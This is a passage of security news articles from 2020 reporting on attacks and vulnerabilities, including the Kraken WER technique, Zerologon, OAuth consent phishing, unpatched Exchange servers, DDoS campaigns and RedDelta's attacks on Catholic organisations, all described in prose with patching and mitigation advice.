“These approaches continue to fail,” he told Threatpost. “Security teams must have detailed context that explains how entities utilize their privileges – known as observed privilege – within SaaS applications like Office 365. Just as attackers observe or infer interactions between entities, defenders should think similarly about their adversaries. It is about the usage patterns and behaviors, not the static access.”
Kraken fileless attack technique abuses Microsoft Windows Error Reporting (WER)
8.10.20 Attack Securityaffairs
An unidentified group of hackers is using a new fileless attack technique, dubbed Kraken, that abuses the Microsoft Windows Error Reporting (WER).
Malwarebytes researchers Hossein Jazi and Jérôme Segura have documented a new fileless attack technique, dubbed Kraken, that abuses the Microsoft Windows Error Reporting (WER) service. The hacking technique was employed by an unidentified hacking group to avoid detection.
“On September 17th, we discovered a new attack called Kraken that injected its payload into the Windows Error Reporting (WER) service as a defense evasion mechanism.” states the blog post published by Malwarebytes.
“That reporting service, WerFault.exe, is usually invoked when an error related to the operating system, Windows features, or applications happens.”
Threat actors employed anti-analysis and evasion techniques, including, code obfuscation and performing some checks for sandbox or debugger environments.
The threat actor that employed the Kraken technique, likely an APT group, launched a phishing attack that used messages with a .ZIP file attachment.
The .ZIP archive, titled, “Compensation manual.doc,” claims to contain information relating to worker compensation rights.
Upon opening the document, a macro is triggered, the malicious code uses a custom version of the CactusTorch VBA module to perform a fileless attack.
Unlike CactusTorch VBA that specifies the target process to inject the payload into it within the macro, but the threat actor behind this campaign modified the macro and specified the target process within the .Net payload.
The payload loaded is a .Net DLL internally named “Kraken.dll” and compiled on 2020-06-12.
This DLL acts as a loader that injects an embedded shellcode into WerFault.exe. According to the experts the loader has two main classes named “Kraken” and “Loader“.
The last shellcode in the attack chain is composed of a set of instructions that make an HTTP request to a hard-coded domain to download a malicious payload and inject it into a process.
At the time of the analysis, the hard-coded target URL of the malware was not reachable making it impossible to attribute the Kraken technique to a specific threat actor. However, Malwarebytes researchers have found some links with APT32, which is a Vietnam-linked cyberespionage group.
The APT32 group has been active since at least 2012, it has targeted organizations across multiple industries and foreign governments, dissidents, and journalists.
Since at least 2014, experts at FireEye have observed APT32 targeting foreign corporations with an interest in Vietnam’s manufacturing, consumer products, and hospitality sectors. The APT32 also targeted peripheral network security and technology infrastructure corporations, and security firms that may have connections with foreign investors.
Malwarebytes’s report includes Indicators of Compromise (IoCs).
Visa shares details for two attacks on North American hospitality merchants
5.10.20 Attack Securityaffairs
Visa revealed that two unnamed North American hospitality merchants have been infected with some strains of point-of-sale (POS) malware.
US payments processor Visa revealed that two North American hospitality merchants have been hacked, threat actors infected the systems of the two unnamed organizations with some strains of point-of-sale (POS) malware.
According to a security alert published last week, the attacks took place in May and June 2020, respectively.
“In May and June 2020, respectively, Visa Payment Fraud Disruption (PFD) analyzed malware samples recovered from the independent compromises of two North American merchants.” reads the VISA security alert.”In these incidents, criminals targeted the merchants’ point-of-sale (POS) terminals in an effort to harvest and exfiltrate payment card data. Subsequent to analysis, the first attack was attributed to the malware variant TinyPOS, and the second to a mix of POS malware families including RtPOS, MMon (aka Kaptoxa, BlackPOS), and PwnPOS.”
The US payments processor investigated the security breached and provided technical details about the malware employed in the attacks to allow other companies in the hospitality sector to check for the presence of the same threat actors in their networks.
In the May incident, attackers compromised the network a North American hospitality merchant with the TinyPOS POS malware. The attackers targeted the employees at the merchant with a phishing campaign to obtain credentials for user accounts and were able to take over an administrator account. Then the threat actors used legitimate administrative tools to access the cardholder data environment (CDE).
“Once access to the CDE was established, the actors deployed a memory scraper to harvest track 1 and track 2 payment account data, and later used a batch script to mass deploy the malware across the merchant’s network to target various locations and their respective POS environments. The memory scraper harvested the payment card data and output the data into a log file.” continues the report. “At the time of analysis, no network or exfiltration functions were present within the sample. Therefore, the actors would likely remove the output log file from the network using other means.”
In the second compromise, which took place in June, threat actors employed three different strains of POS malware. Experts found samples of RtPOS, MMon, and PwnPOS on the victim network.
“While less is known about the tactics used by the threat actors in this attack, there is evidence to suggest that the actors employed various remote access tools and credential dumpers to gain initial access, move laterally, and deploy the malware in the POS environment.” continues the report.
The recent attacks demonstrate that the threat actors continue to target merchant POS systems to harvest card present payment account data.
The report includes the indicators of compromise associated with both attacks, it is essential to share the report to prevent other compromises.
Microsoft Publishes Guide to Securing Systems Vulnerable to Zerologon Attacks
1.10.20 Attack Securityweek
Microsoft has published a support article to provide guidance on what organizations need to do to ensure that they are not exposed to attacks targeting the Zerologon vulnerability.
Addressed on August 2020 Patch Tuesday, the flaw was identified in the Microsoft Windows Netlogon Remote Protocol (MS-NRPC) and can be abused by remote attackers to compromise Active Directory domain controllers and gain administrator access.
To exploit the flaw, which is tracked as CVE-2020-1472, an unauthenticated attacker would need to run a specially crafted application on a device on the network.
On September 18, the Department of Homeland Security’s Cybersecurity and Infrastructure Security Agency (CISA) issued an Emergency Directive requiring all federal agencies to apply the available patches within three days, and Samba also issued patches for the bug.
Last week, Microsoft said it was seeing adversaries attempting to exploit the vulnerability and this week CISA warned of similar attacks, urging administrators to patch all of their domain controllers.
In a guide aimed at administrators looking to keep their organization’s environment secure, Microsoft explains that patching for the bug is being performed in two stages: an initial deployment stage, starting with the August 11 release of patches, and an enforcement phase that will start on February 9, 2021.
To mitigate the vulnerability, Microsoft says, admins should apply the August update on all domain controllers and read-only domain controllers, monitor log events to identify any devices that might still make vulnerable connections, and address these non-compliant devices, and then enable enforcement mode to address the flaw.
“The February 9, 2021 release marks the transition into the enforcement phase. The DCs will now be in enforcement mode regardless of the enforcement mode registry key. This requires all Windows and non-Windows devices to use secure RPC with Netlogon secure channel or explicitly allow the account by adding an exception for the non-compliant device,” Microsoft notes.
The tech giant also provides information on the type of log errors to look for to identify vulnerable Netlogon secure channel connections, what group policies to apply, and what happens following the installation of the August 11 patches or when the enforcement phase starts.
OAuth Consent Phishing Ramps Up with Microsoft Office 365 Attacks
1.10.20 Attack Threatpost
Attackers gain read-only permissions to snoop around Office 365 accounts, including emails, contacts and more.
An APT known as TA2552 has been spotted using OAuth2 or other token-based authorization methods to access Office 365 accounts, in order to steal users’ contacts and mail.
OAuth is an open standard for access delegation, commonly used as a way for people to sign into services without entering a password — using signed-in status on another, trusted service or website. The most visible example might be the “Sign in with Google” or “Sign in with Facebook” that many websites use in lieu of asking visitors to create a new account.
According to researchers from Proofpoint, targets receive a well-crafted lures asking them to click a link which carries them to the legitimate Microsoft third-party apps consent page.
“Once signed into their O365 (Office 365) account, the user is redirected to the official O365 consent process that prompts them to grant permissions to the actor’s application,” they explained. “The domains that catch the OAuth tokens are often registered via Namecheap and hosted on Cloudflare.”
There, they’re asked to grant read-only permissions to a (malicious) third-party application that’s masquerading as a real organization’s app.
Proofpoint researchers added that users should be aware of the permissions that these, and any, third-party apps are asking for. In the case of this campaign, the malicious apps are asking for read-only access to the user’s contacts, profile and mail – all of which could be used to snoop around accounts, silently steal data or even intercept password reset messages from other accounts, like online banking.
“Even read-only access comes with considerable risk,” according to a Proofpoint posting on Tuesday. “The ability to perform reconnaissance on an O365 account supplies an actor with valuable information that can later be weaponized in business email compromise (BEC) attacks or account takeovers…The minimal [read-only] permissions requested by these apps also likely help them appear inconspicuous if an organization’s O365 administrator audits connected apps for their users’ accounts.”
They added, “The apps don’t request many permissions, and those they do might not appear particularly far-reaching, allowing them to blend in with other benign apps.”
If consent is granted, the third-party application will be allowed to access the currently authenticated Office 365 account. If consent is denied, the browser is still redirected to an attacker-controlled page, giving the actor the opportunity to try again with a different tactic.
Further, if the browser is not already authenticated to Office 365 in the first place, the user is sent to the official Office 365 login page to sign in, researchers added, and then are asked to grant permissions again.
Proofpoint researchers said that organizations worldwide have received messages, but TA2552 seems to favor Spanish speakers in Mexico for this effort. For instance, the impersonation of the Servicio de Administración Tributaria (SAT), Mexico’s tax authority, is a common message theme.
“When SAT is used in the phish lure, the email suggests that the recipient needs to update their contact information and is presented with what appears to be a link to do so,” Proofpoint noted. “Some subjects, like ‘Аcսse dе Сіta – Aсlaracіоոes 2020. (Acknowledgment of Appointment – Clarifications 2020.),’ make use of non-ASCII characters, possibly to evade simple spam filters.”
The firm added that while Mexican tax- and government-themed messages are the normal spoofing targets for the campaign, researchers also observed lures and apps impersonating Netflix Mexico and Amazon Prime Mexico.
“Threat actors often find creative ways to harvest information,” Proofpoint researchers said. “In these attacks, TA2552 doesn’t rely on techniques like more traditional credential-phishing or dropping malware on a system. Instead, they gain permissions to view the content and activity of resources available through a user’s O365 account. The departure from such traditional techniques gives this actor an advantage, as users likely aren’t trained to spot or inspect suspicious applications.”
OAuth Attacks on the Rise
In July, Microsoft warned against these kinds of attacks, which Agnieszka Girling, Partner Group PM Manager at Microsoft, warned were on the rise. Also known as consent phishing, it’s an easy attack to carry out, she said. Attackers need only to register a malicious app with an OAuth 2.0 provider, such as Microsoft’s own Azure Active Directory.
“The app is configured in a way that makes it seem trustworthy, like using the name of a popular product used in the same ecosystem,” explained Girling at the time. “The attacker gets a link in front of users, which may be done through conventional email-based phishing, by compromising a non-malicious website or other techniques. The user clicks the link and is shown an authentic consent prompt asking them to grant the malicious app permissions to data.”
If a user clicks accept, they will grant the bad app permissions to access their credentials and potentially other sensitive data, as in the campaign flagged by Proofpoint.
“The app gets an authorization code which it redeems for an access token, and potentially a refresh token,” Girling explained. “The access token is used to make API calls on behalf of the user. If the user accepts, the attacker can gain access to their mail, forwarding rules, files, contacts, notes, profile and other sensitive data and resources.”
Users can protect themselves by ensuring that whatever app they’re signing into is actually legitimate. They can also apply basic phishing-awareness strategies, such as looking for poor spelling and grammar in the original emails. Also, app names and domain URLs can offer red flags.
Over 61% of Exchange servers vulnerable to CVE-2020-0688 attacks
1.10.20 Attack Securityaffairs
More than 247,000 Microsoft Exchange servers are still vulnerable to attacks exploiting the CVE-2020-0688 RCE issue impacting Exchange Server.
The CVE-2020-0688 vulnerability resides in the Exchange Control Panel (ECP) component, the root cause of the problem is that Exchange servers fail to properly create unique keys at install time.
“Knowledge of a the validation key allows an authenticated user with a mailbox to pass arbitrary objects to be deserialized by the web application, which runs as SYSTEM.” reads the advisory published by Microsoft.
A remote, authenticated attacker could exploit the CVE-2020-0688 vulnerability to execute arbitrary code with SYSTEM privileges on a server and take full control.
Security experts Simon Zuckerbraun from Zero Day Initiative published technical details on how to exploit the Microsoft Exchange CVE-2020-0688 along with a video PoC.
Microsoft addressed the vulnerability with the release of the Microsoft February Patch Tuesday updates, but more than 247,000 Microsoft Exchange servers (61% percent of Exchange servers installs) are yet to be fixed.
Rapid7 reported that 87% of almost 138,000 Exchange 2016 servers and 77% of around 25,000 Exchange 2019 servers are still vulnerable to CVE-2020-0688 attacks, and roughly 54,000 Exchange 2010 servers have not been updated in six years.
After Microsoft addressed the flaw experts reportedly observed that APT actors exploiting the flaw.
Researchers from Rapid7 reported that 61 percent of Exchange 2010, 2013, 2016 and 2019 servers are still vulnerable to the vulnerability.
“It’s been just under eight months since Microsoft released the patches to address CVE-2020-0688, so we thought it would be a good time to revisit patch deployment to see whether organizations have addressed this particular risk.” explained Tom Sellers with Rapid7 in a blog post. “Unfortunately, as of our study on Sept. 21, 2020, it appears that 61% of the target population (Exchange 2010, 2013, 2016, and 2019) is still vulnerable to exploitation.”
In March researchers from the cybersecurity firm Volexity warned of nation-state actors that were attempting to exploit the CVE-2020-0688 flaw.
Experts reccoments to determine whether Exchange has been updated and to install the update on any server with the Exchange Control Panel (ECP) enabled.
“The most reliable method to determine whether the update is installed is by checking patch management software, vulnerability management tools, or the hosts themselves to determine whether the appropriate update has been installed.” continues the post.”Note that these tools will likely not indicate that the update is missing if the Exchange Server isn’t running a current version of the Exchange Cumulative Update or Rollup. These servers are still vulnerable.”
According to the experts, admins could check the presence of compromised accounts used in attacks against Exchange servers by reviewing Windows Event and IIS logs for parts of encoded payloads including the “Invalid viewstate” text or the __VIEWSTATE and __VIEWSTATEGENERATOR strings for requests to a path under /ecp (usually /ecp/default.aspx).
Don’t waste time, check if your install is up to date.
Cisco Issues Patches For 2 High-Severity IOS XR Flaws Under Active Attacks
1.10.20 Attack Thehackernews
Cisco yesterday released security patches for two high-severity vulnerabilities affecting its IOS XR software that were found exploited in the wild a month ago.
Tracked as CVE-2020-3566 and CVE-2020-3569, details for both zero-day unauthenticated DoS vulnerabilities were made public by Cisco late last month when the company found hackers actively exploiting Cisco IOS XR Software that is installed on a range of Cisco's carrier-grade and data center routers.
Both DoS vulnerabilities resided in Cisco IOS XR Software's Distance Vector Multicast Routing Protocol (DVMRP) feature and existed due to incorrect implementation of queue management for Internet Group Management Protocol (IGMP) packets on affected devices.
IGMP is a communication protocol typically used by hosts and adjacent routers to efficiently use resources for multicasting applications when supporting streaming content such as online video streaming and gaming.
"These vulnerabilities affect any Cisco device that is running any release of Cisco IOS XR Software if an active interface is configured under multicast routing and it is receiving DVMRP traffic," Cisco said in an advisory.
"An administrator can determine whether multicast routing is enabled on a device by issuing the show igmp interface command."

Successful exploitation of these vulnerabilities could allow remote unauthenticated hackers to send specially crafted IGMP packets to affected devices to either immediately crash the IGMP process or exhaust process memory and eventually crash.
The memory consumption may negatively result in instability of other processes running on the device, including routing protocols for both internal and external networks.
The vulnerabilities affect all Cisco devices running any release of Cisco IOS XR Software if an active interface is configured under multicast routing, and it is receiving DVMRP traffic.
At the time Cisco initially made these vulnerabilities public, the company provided some mitigation to resolve the issues and block the active exploitation attempts, but now it has finally released Software Maintenance Upgrades (SMUs) to address the vulnerabilities completely.

"Although there are no workarounds for these vulnerabilities, there are multiple mitigations available to customers depending on their needs," the company said.
"When considering mitigations, it should be understood that for the memory exhaustion case, the rate limiter and the access control methods are effective. For the immediate IGMP process crash case, only the access control method is effective."
Cisco customers are highly recommended to make sure they are running the latest Cisco IOS XR Software release earlier than 6.6.3 and Cisco IOS XR Software release 6.6.3 and later.
Swiss watchmaker Swatch shuts down IT systems in response to a cyberattack
30.9.20 Attack Securityaffairs
The Swiss watchmaker giant Swatch Group shut down its systems over the weekend because it was the victim of a cyber attack
Swiss watchmaker Swatch Group shut down its IT systems in response to a cyber attack that hit its infrastructure over the weekend. The company turned off its systems to avoid other systems on its network from being infected.
The Swatch Group Ltd is a Swiss manufacturer of watches and jewellery. The company employs about 36,000 people in 50 countries, in 2019, net sales were 9.6 billion Swiss francs (CHF). The group owns the Swatch product line and other brands including Blancpain, Breguet, Glashütte Original, Harry Winston, Longines, Omega, Tissot, and RADO.
“The Swatch Group confirms that it has identified clear signs of a developing cyber attack on some of its IT systems during the weekend,” the company said in an e-mail statement to the media. “For security reasons, the Group immediately took action and shut down precautionary some of its IT systems, which affected some operations.”
The company added that it has immediately launched an investigation into the incident and took implemented the necessary countermeasures and corrections.
“The situation will return to normal as soon as possible,” Swatch added, without providing further details about the incident response procedures.
Even if Swatch Group did not share technical details about the attack, experts believe that it was likely a ransomware infection.
Recently many other multinational companies have been targeted with ransomware, including Arthur J. Gallagher (AJG), CMA CGM, Tyler Technologies, IPG Photonics, Universal Health Services, and Luxottica.
Attacks on Flight Tracking Services Possibly Linked to Armenia-Azerbaijan Conflict
30.9.20 Attack Securityweek
Distributed denial-of-service (DDoS) attacks launched in recent days against popular flight tracking services may be linked to the conflict between Armenia and Azerbaijan.
UK-based live flight tracking service Plane Finder, which is used by millions of people, informed users on Tuesday via Twitter that its services were disrupted by a cyberattack. The disruption appears to have lasted at least 10 hours.
The even more popular Flightradar24, a Sweden-based company that claims to have over 2 million users per day, started experiencing problems even earlier, and on Monday it reported being under attack for the third time in two days. The company said that while its services were disrupted, it found no evidence of user information being compromised.
FlightAware has also reported service disruptions at around the same time as Flightradar24 and Plane Finder, but it did not say whether they were caused by an attack.
Several individuals believe the DDoS attack may be related to the fight between Armenia and Azerbaijan over the disputed Nagorno-Karabakh region. This is a decades-long conflict, but BBC described the recent events as “the most serious escalation in recent years.”
Turkey has been helping Azerbaijan, reportedly sending drones and fighter jets, and the DDoS attacks may have been launched in an effort to hide the movement of the aircraft.
There are also some unconfirmed reports that the Turkish Cyber Army, a pro-Turkey hacktivist collective, is behind the DDoS attacks on the flight tracking services. The same group has also allegedly taken responsibility for a Google Earth feature outage, but it’s not uncommon for these types of hackers to falsely claim responsibility for technical issues experienced by high-profile organizations.
SecurityWeek has reached out to Google for clarifications and will update this article if the company responds.
Zerologon Attacks Against Microsoft DCs Snowball in a Week
29.9.20 Attack Threatpost
The attempted compromises, which could allow full control over Active Directory identity services, are flying thick and fast just a week after active exploits of CVE-2020-1472 were first flagged.
A spike in exploitation attempts against the Microsoft vulnerability CVE-2020-1472, known as the Zerologon bug, continues to plague businesses.
That’s according to researchers from Cisco Talos, who warned that cybercriminals are redoubling their efforts to trigger the elevation-of-privilege bug in the Netlogon Remote Protocol, which was addressed in the August Microsoft Patch Tuesday report. Microsoft announced last week that it had started observing active exploitation in the wild: “We have observed attacks where public exploits have been incorporated into attacker playbooks,” the firm tweeted on Wednesday.
Now, the volume of those attacks is ramping up, according to Cisco Talos, and the stakes are high. Netlogon, available on Windows domain controllers, is used for various tasks related to user- and machine-authentication. A successful exploit allows an unauthenticated attacker with network access to a domain controller (DC) to completely compromise all Active Directory identity services, according to Microsoft.
“This flaw allows attackers to impersonate any computer, including the domain controller itself and gain access to domain admin credentials,” added Cisco Talos, in a writeup on Monday. “The vulnerability stems from a flaw in a cryptographic authentication scheme used by the Netlogon Remote Protocol which — among other things — can be used to update computer passwords by forging an authentication token for specific Netlogon functionality.”
Four proof-of-concept (PoC) exploits were recently released for the issue, which is a critical flaw rating 10 out of 10 on the CvSS severity scale. That prompted the U.S. Cybersecurity and Infrastructure Security Agency (PDF) issued a dire warning that the “vulnerability poses an unacceptable risk to the Federal Civilian Executive Branch and requires an immediate and emergency action.” It also mandated that federal agencies patch their Windows Servers against Zerologon, in a rare emergency directive issued by the Secretary of Homeland Security.
Two-Phased Patching
Microsoft’s patch process for Zerologon is a phased, two-part rollout.
The initial patch for the vulnerability was issued as part of the computing giant’s August 11 Patch Tuesday security updates, which addresses the security issue in Active Directory domains and trusts, as well as Windows devices.
However, to fully mitigate the security issue for third-party devices, users will need to not only update their domain controllers, but also enable “enforcement mode.” They should also monitor event logs to find out which devices are making vulnerable connections and address non-compliant devices, according to Microsoft.
“Starting February 2021, enforcement mode will be enabled on all Windows Domain Controllers and will block vulnerable connections from non-compliant devices,” it said. “At that time, you will not be able to disable enforcement mode.”
Last week, both Samba and 0patch issued fixes for CVE-2020-1472, to fill in the some of the gaps that the official patch doesn’t address, such as end-of-life versions of Windows, in the case of the latter.
Samba, a third-party file-sharing utility for swapping materials between Linux and Windows systems, relies on the Netlogon protocol, and thus suffers from the vulnerability. The bug exists when Samba is used as domain controller only (most seriously the Active Directory DC, but also the classic/NT4-style DC),
Chrome Vulnerabilities Expose Users to Attacks Via Malicious Extensions
28.9.20 Attack Securityweek
A Chrome 85 update released by Google this week patches several high-severity vulnerabilities, including ones that can be exploited to hack users by convincing them to install malicious extensions.
The extension-related vulnerabilities, described by Google as “insufficient policy enforcement in extensions,” were discovered by researcher David Erceg in August. He identified three vulnerabilities of this type: CVE-2020-15961, a high-severity issue for which he received a $15,000 bug bounty; CVE-2020-15963, also a high-severity flaw, for which he earned $5,000; and CVE-2020-15966, which has been rated medium severity and for which the bug bounty has yet to be determined.
Erceg told SecurityWeek that the vulnerabilities he discovered all target a specific API made available to extensions — he has not named the impacted API due to the fact that Google hasn’t mentioned it either in its release notes.
Exploitation of all three flaws involves convincing the targeted user to install a malicious extension with some specific privileges.
“Two of the issues (the high severity issues) allow an extension to download and run an executable file. In both cases, no user interaction would be required after the extension install,” Erceg explained. “In a real world attack, those issues would allow an extension to run an executable outside of the browser's sandbox shortly after install (using the first issue, it could plausibly be done within a few seconds).”
He noted that the second high-severity vulnerability (CVE-2020-15963) can only be exploited to run an executable outside of the sandbox if certain conditions are met. If these conditions are not met, the attacker could still perform certain actions, such as accessing privileged pages or reading local files. Alternatively, an attacker could chain this flaw with another weakness to execute code outside of the sandbox.
The medium-severity issue, the researcher says, can be exploited by a malicious extension to read the content of local files, which an extension is normally not allowed to do without the user’s explicit permission.
The Chrome 85 update that patches these vulnerabilities also addresses an out-of-bounds read issue in storage, for which an unnamed hacker earned $15,000, and an insufficient policy enforcement issue for which researchers Leecraso and Guang Gong of 360 Alpha Lab earned $10,000.
Leecraso and Guang Gong earlier this month received a $20,000 bug bounty from Google for reporting a high-severity vulnerability that can be exploited to escape the Chrome sandbox.
A powerful DDoS attack hit Hungarian banks and telecoms services
27.9.20 Attack Securityaffairs
Hungarian financial institutions and telecommunications infrastructure were hit by a powerful DDoS attack originating from servers in Russia, China and Vietnam
A powerful DDoS attack hit some Hungarian banking and telecommunication services that briefly disrupted them. According to telecoms firm Magyar Telekom, the attack took place on Thursday and was launched from servers in Russia, China and Vietnam.
Magyar Telekom revealed that the attack was very powerful, it is one of the biggest cyberattacks that ever hit Hungary.
“The volume of data traffic in the attack was 10 times higher than the amount usually seen in DDoS events, the company said.” reported the Reuters agency.
“That means that this was one of the biggest hacker attacks in Hungary ever, both in its size and complexity.” reads a statement issued by the company.
“Russian, Chinese and Vietnamese hackers tried to launch a DDoS attack against Hungarian financial institutions, but they tried to overwhelm the networks of Magyar Telekom as well,”
The distributed denial of service attack was able to disrupt the services of some of the banks in the country causing temporary interruptions in Magyar Telekom’s services in certain parts of the capital, Budapest.
The cyber attack was also confirmed by the Hungarian bank OTP Bank in a statement.
“There was a DDoS attack on telecom systems serving some of the banking services on Thursday,” reads the statement issued by the bank.
“We repelled the attempt together with Telekom that was also affected and the short disruption in some of our services ended by Thursday afternoon.”
FortiGate VPN Default Config Allows MitM Attacks
26.9.20 Attack Threatpost
The client’s default configuration for SSL-VPN has a certificate issue, researchers said.
Default configurations of Fortinet’s FortiGate VPN appliance could open organizations to man-in-the-middle (MitM) attacks, according to researchers, where threat actors could intercept important data.
According to the SAM IoT Security Lab, the FortiGate SSL-VPN client only verifies that the certificate used for client authentication was issued by Fortinet or another trusted certificate authority.
“Therefore, an attacker can easily present a certificate issued to a different FortiGate router without raising any flags, and implement a man-in-the-middle attack,” researchers wrote, in an analysis on Thursday.
They added, “An attacker can actually use this to inject his own traffic, and essentially communicate with any internal device in the business, including point of sales, sensitive data centers, etc. This is a major security breach, that can lead to severe data exposure.”
A Shodan search turned up more than 230,000 vulnerable FortiGate appliances using the VPN functionality, researchers found. Out of those, a full 88 percent, or more than 200,000 businesses, are using the default configuration and can be easily breached in an MitM attack.
Underneath the Hood
According to SAM, in a typical SSL certificate verification process, the client can connect to a server only after verifying that the certificate’s Server Name field matches the actual name of the server that the client is attempting to connect to; that the certificate validity date has not passed; that the digital signature is correct; and that the certificate was issued by an authority that the client trusts.
In the case of the FortiGate router, it uses a self-signed, default SSL certificate, and it uses the router’s serial number to denote the server for the certificate – it does not, according to SAM, verify that the actual server name parameter matches.
“This leaves Fortinet with enough information to verify the certificate was issued to the same server the client is trying to connect to, if it were to verify the serial number,” according to researchers. “However, Fortinet’s client does not verify the Server Name at all. In fact, any certificate will be accepted, so long as it is valid.”
SAM published a proof-of-concept (PoC) how an attacker could easily re-route the traffic to a malicious server, displaying his or her own certificate, and then decrypt the traffic.
“We decrypt the traffic of the Fortinet SSL-VPN client and extract the user’s password and [one-time password],” researchers explained.
Fixing the Issue
While the issue exists in the default configuration of the FortiGard SSL-VPN client, Fortinet does not consider the issue to be a vulnerability, because users have the ability to manually replace the certificate in order to secure their connections appropriately.
“The security of our customers is our first priority. This is not a vulnerability,” the firm told Threatpost. “Fortinet VPN appliances are designed to work out-of-the-box for customers so that organizations are enabled to set up their appliance customized to their own unique deployment. Each VPN appliance and the set up process provides multiple clear warnings in the GUI with documentation offering guidance on certificate authentication and sample certificate authentication and configuration examples. Fortinet strongly recommends adhering to its provided installation documentation and process, paying close attention to warnings throughout that process to avoid exposing the organization to risk.”
SAM researchers noted that Fortinet’s approach “may be reasonable for the enterprise space,” but “smaller businesses (for example a small law firm) may not have the knowledge or time to configure it.”
They added, “the Fortigate issue is only an example of the current issues with security for the small-medium businesses, especially during the epidemic work-from-home routine. These types of businesses require near-enterprise grade security these days, but do not have the resources and expertise to maintain enterprise security systems.”
Hackers Continue Cyberattacks Against Vatican, Catholic Orgs
17.9.20 Attack Threatpost
The China-linked threat group RedDelta has continued to launch cyberattacks against Catholic institutions since May 2020 until as recently as last week.
A state-sponsored threat group linked to China has been engaged in a five-month long cyberattack against the Vatican and other Catholic Church-related organizations. Attacks have come in the form of spear phishing emails laced with the PlugX remote access tool (RAT) as the payload.
Researchers with Recorded Future observed the group, RedDelta, targeting the mail servers of Catholic organizations since early May 2020. That is ahead of the anticipated September 2020 renewal of the landmark 2018 China-Vatican provisional agreement, called the China-Holy See deal. The network intrusions occurred up until a week before China’s Foreign Ministry announced that the deal had been “implemented successfully” last week, on Sept. 10, saying a renewal of the deal is expected to be announced in the coming weeks – at which point the threat activity observed died off, researchers said.
Researchers believe that this targeting of the Vatican and other entities related to the Catholic church would likely offer RedDelta insight into the negotiating position of the Holy See ahead of the deal’s September 2020 renewal.
“RedDelta has largely remained unperturbed by the extensive public reporting on its targeting of the Vatican and other Catholic organizations,” according to researchers with Recorded Future’s Insikt Group in a report released Tuesday. “Despite taking basic operational security measures through changing the resolution status of command and control (C2) domains in the immediate aftermath of this reporting, the group’s tactics, techniques, and procedures (TTPs) remained consistent.”
RedDelta has also expanded its victimology of its campaigns, as seen in new spear phishing attacks using decoy documents themed around Catholicism, Tibet-Ladakh relations, and the United Nations General Assembly Security Council against other Catholic institutions; as well as additional network intrusion activity targeting Myanmar government systems and two Hong Kong universities.
Cyberattacks Against the Vatican
Starting in early May 2020, researchers observed RedDelta attempting various network intrusions that targeted the Vatican, as well as other entities like the Hong Kong Study Mission to China and The Pontifical Institute for Foreign Missions (PIME), Italy.
Previously, researchers in a July report shed light on the threat group’s successful attack on the Vatican that distributed the PlugX RAT. PlugX has been previously used in attacks aimed at government institutions and allows remote users to perform data theft or take control of the affected systems without permission or authorization. It can copy, move, rename, execute and delete files; log keystrokes; fingerprint the infected system; and more.

Timeline of cyberattacks against Vatican. Credit: Recoded Future
Researchers believe the cyberattack was initially launched via spear phishing emails with a lure document. From May to at least July, they utilized RAT controller and network traffic analysis techniques to identify multiple PlugX C2 servers communicating with Vatican hosts. Researchers also identified Poison Ivy and Cobalt Strike Beacon C2 infrastructure communicating with Vatican hosts during this time.
After Recoded Future publicized their details of this campaign in the July report, they noted that the RedDelta group took a number of evasive steps related to the infrastructure to avoid detection – most notably changing IP resolutions across several of their C2 domains.
“In analyzing communications between targeted organizations and RedDelta C2 infrastructure using Recorded Future Network Traffic Analysis, we identified that the network communications between Catholic church organizations ceased in the immediate aftermath of the report publication,” they said. “However, this was short-lived, and within 10 days, the group returned to its targeting of the Hong Kong Catholic Diocese mail server, and within 14 days, a Vatican mail server. This is indicative of RedDelta’s persistence in maintaining access to these environments for gathering intelligence, in addition to the group’s aforementioned high risk tolerance.”
Since then, it is unclear whether the group was able to successfully regain access to the Vatican network – however, the attempts to do so, as well as the emergence of a new RedDelta Catholic church-themed lure, highlights an overarching focus of the China Communist Party (CCP) seeking increased oversight of the Catholic community within China they said.
Expanding Victimology
Researchers said that RedDelta has also been targeting Catholic entities, as well as new network intrusions impacting law enforcement and government entities in India, a government organization in Indonesia, and other unidentified targets across Myanmar, Hong Kong, and Australia.
The expanded breadth of victims has been seen in the threat group switching up its lures used in campaigns. Previously, the threat group had centralized on Catholic-focused lure documents, including one purporting to be an official Vatican letter addressed to the current head of the Hong Kong Study Mission to China and one spoofing a news bulletin from the Union of Catholic Asian News regarding the impending introduction of the new Hong Kong national security law.

Lure document used in attack. Credit: Recorded Future
More recently, the group has been spotted using additional lures referencing Catholics within China, Tibet-Ladakh relations, and the United Nations General Assembly Security Council to attempt to load PlugX on target machines. For instance, one sample lure discovered, a decoy document called “History of Tibet-Ladakh Relations and Their Modern Implications”, uses a legitimate Microsoft Word executable to side-load a first-stage DLL loader, with two files initially stored inside a zip file. Following the first DLL side-loading phase, an encrypted PlugX DAT payload is then dropped.
RedDelta’s TTPs “continue to operate in line with Chinese strategic priorities,” researchers said. For instance, the group’s continued targeting of the Vatican, its use of targeted decoy documents centered on geopolitical current issues relevant to the People’s Republic of China (PRC) and its cyberespionage end goals are reflective of China-linked threat groups, researchers said.
“The group’s reuse of publicly reported infrastructure and TTPs is likely indicative of a group experiencing operational success and highlights a pragmatic approach to operational security, with RedDelta willing to continue to use publicly known infrastructure as long as access is maintained,” said researchers.
DDoS Attacks Skyrocket as Pandemic Bites
17.9.20 Attack Threatpost
More people being online during lockdowns and work-from-home shifts has proven to be lucrative for DDoS-ers.
The first half of 2020 saw a significant uptick in the number of distributed denial-of-service (DDoS) attacks compared to the same period last year — a phenomenon that appears to be directly correlated to the global coronavirus pandemic.
Neustar’s Security Operations Center (SOC) saw a 151 percent increase in DDoS activity in the period, including one of the largest and longest attacks that Neustar has ever mitigated – that attack came in at 1.17 terabits-per-second (Tbps), and lasted five days and 18 hours.
“These figures are representative of the growing number, volume and intensity of network-type cyberattacks as organizations shifted to remote operations and workers’ reliance on the internet increased,” the company noted in its first-half status report, released on Wednesday.
Threatpost Webinar Promo Bug Bounty
Click to register.
DDoS attacks are getting bigger, with what Neustar said is a “noticeable spike” in volume: The number of attacks sized 100Gbps and above grew a whopping 275 percent. Emblematic of this is a 2.3Tbps attack targeting an Amazon Web Services client in February – the largest volumetric DDoS attack on record. And the aforementioned 1.17Tbps attack was 192 percent bigger than the largest attack the company mitigated during the first half of 2019.
That said, the increase in the total number of attacks was felt across all size categories, with even attacks sized 5Gbps increasing by more than 200 percent. Overall, small attacks sized 5Gbps and below represented 70 percent of all attacks mitigated by Neustar between January and June.
